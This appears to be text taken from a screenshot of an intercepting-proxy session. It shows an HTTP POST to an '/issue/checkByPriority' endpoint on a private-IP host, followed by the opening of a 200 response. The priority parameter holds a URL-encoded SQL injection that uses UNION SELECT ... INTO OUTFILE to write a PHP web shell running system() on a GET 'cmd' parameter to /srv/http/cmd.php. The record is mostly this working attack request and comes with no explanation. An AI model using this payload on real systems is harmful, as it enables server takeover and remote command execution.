 Request
Pretty Raw Hex
\n
1 POST /issue/checkByPriority?priority=
Normal%27%20UNION%20SELECT%20%22%3C%3Fphp%20echo%20system%28%24_GET%5B%27cmd%27%5D%29%3B%20%3F%
3E%22%20INTO%20OUTFILE%20%27%2Fsrv%2Fhttp%2Fcmd.php%27%3B%20--%20- HTTP/1.1
2 Host: 192.168.232.147:17445
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.232.147:17445/login
8 Connection: close
9 Cookie: JSESSIONID=76F7BD07593A70AC6AB3513731C9CB0A
10 Upgrade-Insecure-Requests: 1
11
12
Search... 0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 X-Content-Type-Options: nosniff
3 X-XSS-Protection: 1; mode=block
4 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
5 Pragma: no-cache
6 Expires: 0
7 X-Frame-Options: DENY
8 Content-Type: text/html;charset=UTF-8
9 Content-Language: en-US
10 Date: Fri, 24 Nov 2023 04:12:40 GMT
11 Connection: close
12 Content-Length: 2045
13
14 <!DOCTYPE html>
15 <html lang="en">
16 <head>
17 <meta charset="UTF-8">